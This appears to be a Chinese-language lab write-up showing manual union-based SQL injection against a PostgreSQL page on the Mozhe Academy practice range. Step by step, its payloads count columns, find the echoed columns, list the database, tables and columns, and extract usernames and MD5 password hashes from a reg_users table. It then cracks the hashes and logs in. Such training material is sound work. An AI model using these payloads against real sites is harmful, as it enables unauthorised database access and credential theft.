一、SQL手工注入漏洞测试(PostgreSQL数据库)
本文以墨者学院靶场为例,演示PostgreSQL数据库的手工SQL注入全过程。以自己的靶场地址为准:http://124.70.71.251:47767/new_list.php?id=1
二、注入步骤详解(如下指令去掉了id之前的内容)
1. 判断字段数量
sql
id=1 order by 5通过不断递增order by后的数字,当报错时说明超出字段数。本例中order by 5报错,说明字段数小于5。
2. 确定回显位置

sql
id=-1 union select null,'null','null',null 使用null占位,发现第2、3列会回显数据。

3. 获取数据库名称
sql
id=-1 union select null,current_database(),'null',null 使用PostgreSQL的current_database()函数获取当前数据库名。

4. 获取所有表名
sql
id=-1 union select null,string_agg(table_name,','),'null',null from information_schema.tables where table_schema='public'使用string_agg()聚合函数,一次性获取public模式下的所有表名。

5. 获取字段名称
sql
id=-1 union select null,string_agg(column_name, ','),'null',null from information_schema.columns where table_schema='public' and table_name='reg_users'查询reg_users表的所有字段名,用逗号分隔显示。
6. 获取账号密码
sql
id=-1 union select null,string_agg(name, ','),string_agg(password, ','),null from reg_users一次性获取所有用户名和密码,分别显示在第2、3列。


7. MD5解密后,手动登录,获取Key
MD5工具地址:https://www.cmd5.com/
三、关键指令解析
| 指令/函数 | 说明 | 示例 |
|---|---|---|
order by |
判断查询结果的列数 | order by 5 |
union select |
联合查询获取数据 | union select 1,2,3 |
current_database() |
获取当前数据库名 | select current_database() |
information_schema.tables |
系统表存储所有表信息 | select * from information_schema.tables |
information_schema.columns |
系统表存储所有列信息 | select * from information_schema.columns |
string_agg() |
PostgreSQL的字符串聚合函数 | string_agg(name, ',') |
table_schema |
指定数据库模式(相当于MySQL的database) | where table_schema='public' |